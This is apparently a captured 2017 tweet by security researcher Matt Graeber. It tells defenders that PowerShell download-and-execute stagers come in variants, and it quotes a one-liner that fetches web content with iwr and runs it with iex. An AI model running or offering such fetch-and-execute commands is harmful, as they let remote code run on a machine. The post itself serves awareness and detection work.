 Matt Graeber
@mattifestation
Following
While #PowerShell DownloadString stagers are
prevalent, know that there are variants: PS> iex
(iwr 'aka.ms/poshrick' -UseB).Content
RETWEETS LIKES
57 119
12:18 PM - 19 Apr 2017
4 57 119